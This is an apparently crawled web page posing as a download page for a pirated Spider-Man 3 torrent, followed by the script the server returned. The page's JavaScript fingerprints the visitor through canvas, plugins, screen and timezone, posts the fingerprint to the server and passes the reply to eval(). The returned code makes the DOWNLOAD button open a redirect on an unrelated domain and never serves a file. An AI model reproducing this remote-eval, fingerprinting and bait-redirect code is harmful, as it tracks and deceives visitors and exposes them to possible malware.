

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cloudsoxe.com/file/1482462
body_size: 3885
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
        <link rel="icon" type="image/png" sizes="32x32" href="/resources/favicon/32.png">
        <link rel="icon" type="image/png" sizes="64x64" href="/resources/favicon/64.png">        
        <link rel="icon" type="image/png" sizes="192x192" href="/resources/favicon/192.png">
        <link rel="icon" type="image/png" sizes="256x256" href="/resources/favicon/256.png">
        <link rel="mask-icon" href="/resources/favicon/256.png" color="#32c787">
        <meta name="theme-color" content="#f3f3f3">
        <link rel="shortcut icon" href="/resources/favicon/64.png" type="image/x-icon">
    </head>
    
    <style>
        .cloudspace {
            display: flex;
            justify-content: center;
            align-items: center;
            width: 300px;
            height: 70px;
            color: #ffffff;
            font-weight: bold;
            border: 2.3px solid #007bff;
            background: #007bff;
            border-radius: 7px;
            animation: radial-pulse 1.5s infinite;
            font-size: 25px;
            text-decoration: none;
            margin-top: 40px;
            cursor: pointer;
        }
        body{
            font-family: sans-serif;
        }
        @keyframes radial-pulse {
            0% {
                box-shadow: 0 0 0 0px rgba(23, 22, 22, 0.5);
            }

            100% {
                box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
            }
        }
    </style>

    <body>
        <title>Человек-паук - 3 Враг в отражении (расширенная версия) Spider-Man 3 (Extended Cut) [2007, Боевик, фантастика, приключения, BDRi.torrent</title>
        <style type="text/css">body{margin: 0px;}.text {color: white;font-size: 40px;background: #36353a;background-repeat: no-repeat;text-align: center;padding: 120px 0px 120px 0px;box-shadow: 0 0 20px 0px #9e9e9ea1;}.btn {background: linear-gradient(to bottom, #15dbc0, #2ece49);width: 290px;text-align: center;font-family: sans-serif;padding: 20px 0px 20px 0px;margin: 60px 10px 0px 10px;color: white;font-size: 23px;border-radius: 5px;cursor: pointer;box-shadow: 1px 8px 20px 0px #9e9e9e6b;display: inline-block;} .btn_black{background: linear-gradient(to bottom, #9c9c9c, #656565);} .btn:hover {box-shadow: 1px 8px 20px 0px #9e9e9ebd;}</style>
        <div class="main_block">
        <div class="text">File ready to download</div>
            <center>
                <button id="dow_btn" class="cloudspace">DOWNLOAD</button>
            </center>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bda7e49fafe14c4283f2c3d8011274c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <!--LiveInternet counter-->
    <script type="text/javascript">
        var referrer = encodeURIComponent(document.referrer || '');
        var screenInfo = (typeof screen !== "undefined") ? ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth || screen.pixelDepth) : '';
        var url = "//counter.yadro.ru/hit;FileMix?r=" + referrer +
            screenInfo +
            ";u=" + encodeURIComponent(document.URL) +
            ";h=" + encodeURIComponent(document.title.substring(0, 150)) +
            ";" + Math.random();

        new Image().src = url;
    </script>
    <!--/LiveInternet-->

<script type="text/javascript">

var fid = 398243;
var type = 1;
var ref = '';

function hpost(url, post) {
    var xmlhttp = new XMLHttpRequest();
    xmlhttp.open('POST', url, true);
    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send(post);
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == 4) {
            if (xmlhttp.status == 200) {
                eval(xmlhttp.responseText)
            }
        }
    }
    ;
}


;(function(name,context,definition) { if (typeof module !== 'undefined' && module.exports) { module.exports = definition(); } else if (typeof define === 'function' && define.amd) { define(definition); } else { context[name] = definition(); } } ) ('Fingerprint', this, function() { 'use strict'; var Fingerprint = function(options) { var nativeForEach, nativeMap; nativeForEach = Array.prototype.forEach; nativeMap = Array.prototype.map; this.each = function(obj, iterator, context) { if (obj === null) { return; } if (nativeForEach && obj.forEach === nativeForEach) { obj.forEach(iterator, context); } else if (obj.length === +obj.length) { for (var i = 0, l = obj.length; i < l; i++) { if (iterator.call(context, obj[i], i, obj) === {}) return; } } else { for (var key in obj) { if (obj.hasOwnProperty(key)) { if (iterator.call(context, obj[key], key, obj) === {}) return; } } } }; this.map = function(obj, iterator, context) { var results = []; if (obj == null) return results; if (nativeMap && obj.map === nativeMap) return obj.map(iterator, context); this.each(obj, function(value, index, list) { results[results.length] = iterator.call(context, value, index, list); }); return results; }; if (typeof options == 'object') { this.hasher = options.hasher; this.screen_resolution = options.screen_resolution; this.screen_orientation = options.screen_orientation; this.canvas = options.canvas; this.ie_activex = options.ie_activex; } else if (typeof options == 'function') { this.hasher = options; } }; Fingerprint.prototype = { get: function() { var keys = []; keys.push(navigator.userAgent); keys.push(navigator.language); keys.push(screen.colorDepth); if (this.screen_resolution) { var resolution = this.getScreenResolution(); if (typeof resolution !== 'undefined') { keys.push(this.getScreenResolution().join('x')); } } keys.push(new Date().getTimezoneOffset()); keys.push(this.hasSessionStorage()); keys.push(this.hasLocalStorage()); keys.push(!!window.indexedDB); if (document.body) { keys.push(typeof(document.body.addBehavior)); } else { keys.push(typeof undefined); } keys.push(typeof(window.openDatabase)); keys.push(navigator.cpuClass); keys.push(navigator.platform); keys.push(navigator.doNotTrack); keys.push(this.getPluginsString()); if (this.canvas && this.isCanvasSupported()) { keys.push(this.getCanvasFingerprint()); } if (this.hasher) { return this.hasher(keys.join('###'), 31); } else { return this.murmurhash3_32_gc(keys.join('###'), 31); } }, murmurhash3_32_gc: function(key, seed) { var remainder, bytes, h1, h1b, c1, c2, k1, i; remainder = key.length & 3; bytes = key.length - remainder; h1 = seed; c1 = 0xcc9e2d51; c2 = 0x1b873593; i = 0; while (i < bytes) { k1 = ((key.charCodeAt(i) & 0xff)) | ((key.charCodeAt(++i) & 0xff) << 8) | ((key.charCodeAt(++i) & 0xff) << 16) | ((key.charCodeAt(++i) & 0xff) << 24); ++i; k1 = ((((k1 & 0xffff) * c1) + ((((k1 >>> 16) * c1) & 0xffff) << 16))) & 0xffffffff; k1 = (k1 << 15) | (k1 >>> 17); k1 = ((((k1 & 0xffff) * c2) + ((((k1 >>> 16) * c2) & 0xffff) << 16))) & 0xffffffff; h1 ^= k1; h1 = (h1 << 13) | (h1 >>> 19); h1b = ((((h1 & 0xffff) * 5) + ((((h1 >>> 16) * 5) & 0xffff) << 16))) & 0xffffffff; h1 = (((h1b & 0xffff) + 0x6b64) + ((((h1b >>> 16) + 0xe654) & 0xffff) << 16)); } k1 = 0; switch (remainder) { case 3: k1 ^= (key.charCodeAt(i + 2) & 0xff) << 16; case 2: k1 ^= (key.charCodeAt(i + 1) & 0xff) << 8; case 1: k1 ^= (key.charCodeAt(i) & 0xff); k1 = (((k1 & 0xffff) * c1) + ((((k1 >>> 16) * c1) & 0xffff) << 16)) & 0xffffffff; k1 = (k1 << 15) | (k1 >>> 17); k1 = (((k1 & 0xffff) * c2) + ((((k1 >>> 16) * c2) & 0xffff) << 16)) & 0xffffffff; h1 ^= k1; } h1 ^= key.length; h1 ^= h1 >>> 16; h1 = (((h1 & 0xffff) * 0x85ebca6b) + ((((h1 >>> 16) * 0x85ebca6b) & 0xffff) << 16)) & 0xffffffff; h1 ^= h1 >>> 13; h1 = ((((h1 & 0xffff) * 0xc2b2ae35) + ((((h1 >>> 16) * 0xc2b2ae35) & 0xffff) << 16))) & 0xffffffff; h1 ^= h1 >>> 16; return h1 >>> 0; }, hasLocalStorage: function() { try { return !!window.localStorage; } catch (e) { return true; } }, hasSessionStorage: function() { try { return !!window.sessionStorage; } catch (e) { return true; } }, isCanvasSupported: function() { var elem = document.createElement('canvas'); return !!(elem.getContext && elem.getContext('2d')); }, isIE: function() { if (navigator.appName === 'Microsoft Internet Explorer') { return true; } else if (navigator.appName === 'Netscape' && /Trident/.test(navigator.userAgent)) { return true; } return false; }, getPluginsString: function() { if (this.isIE() && this.ie_activex) { return this.getIEPluginsString(); } else { return this.getRegularPluginsString(); } }, getRegularPluginsString: function() { return this.map(navigator.plugins, function(p) { var mimeTypes = this.map(p, function(mt) { return [mt.type, mt.suffixes].join('~'); }).join(','); return [p.name, p.description, mimeTypes].join('::'); }, this).join(';'); }, getIEPluginsString: function() { if (window.ActiveXObject) { var names = ['ShockwaveFlash.ShockwaveFlash', 'AcroPDF.PDF', 'PDF.PdfCtrl', 'QuickTime.QuickTime', 'rmocx.RealPlayer G2 Control', 'rmocx.RealPlayer G2 Control.1', 'RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)', 'RealVideo.RealVideo(tm) ActiveX Control (32-bit)', 'RealPlayer', 'SWCtl.SWCtl', 'WMPlayer.OCX', 'AgControl.AgControl', 'Skype.Detection' ]; return this.map(names, function(name) { try { new ActiveXObject(name); return name; } catch (e) { return null; } }).join(';'); } else { return ""; } }, getScreenResolution: function() { var resolution; if (this.screen_orientation) { resolution = (screen.height > screen.width) ? [screen.height, screen.width] : [screen.width, screen.height]; } else { resolution = [screen.height, screen.width]; } return resolution; }, getCanvasFingerprint: function() { var canvas = document.createElement('canvas'); var ctx = canvas.getContext('2d'); var txt = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz!@#$%^&*()_+-={}|[]\:"<>?;,.'; ctx.textBaseline = "top"; ctx.font = "14px 'Arial'"; ctx.textBaseline = "alphabetic"; ctx.fillStyle = "#f60"; ctx.fillRect(125, 1, 62, 20); ctx.fillStyle = "#069"; ctx.fillText(txt, 2, 15); ctx.fillStyle = "rgba(102, 204, 0, 0.7)"; ctx.fillText(txt, 4, 17); return canvas.toDataURL(); } }; return Fingerprint;});

var fp = new Fingerprint({
  canvas: true,
  ie_activex: true,
  screen_resolution: true
});

var uid = fp.get();

setTimeout( hpost('/?action=link_open&type=1','fid='+fid+'&finger='+uid+'&type='+type+ref), 500);

</script>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://cloudsoxe.com/?action=link_open&type=1
body_size: -362
content:
var button = document.getElementById("dow_btn"); button.addEventListener("click", function() { var meni_1 = 'https://namastesnifflersanatum.com/V7rde28862648d4e2564a744813e7154a13280b5c74b4'; var wnd_bnr1 = window.open(); wnd_bnr1.location.replace(meni_1);});